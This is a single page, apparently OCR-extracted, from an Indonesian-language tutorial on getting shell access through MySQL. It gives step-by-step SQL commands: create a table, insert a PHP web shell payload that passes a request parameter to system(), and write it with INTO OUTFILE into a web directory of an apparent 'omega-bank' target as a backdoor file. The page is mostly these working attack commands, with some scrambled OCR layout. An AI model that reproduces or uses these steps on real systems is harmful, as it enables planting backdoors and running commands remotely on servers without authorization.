 menulis ke ﬁle dengan fungsi INTO OUTFILE untuk mendapat-     2. Selanjutnya adalah memasukkan payload ke dalam tabel
kan akses ke-shell.                                           DOO

Adapun langkah yang kita tempuh adalah dengan membuat se-     insert into foo(doo) values ('<?php system($_RE-
buah tabel mysql yang akan kita isikan payload backdoor php   QUEST["cmd"]); ?>');
dan natinya akan kita tulisi ke ﬁle php.

1. Langkah pertama adalah membuat tabel dengan perintah:
create table foo(doo text)




                                                              3.Kemudian kita tulis ke ﬁle dengan fungsi INSERT INTO ke da-
                                                              lam ﬁle yang terdapat didalam direktori web,

                                                              select * into outﬁle '/var/www/omega-bank/upload/bobi.php'
                                                              from foo;
                                                                                                                           13
 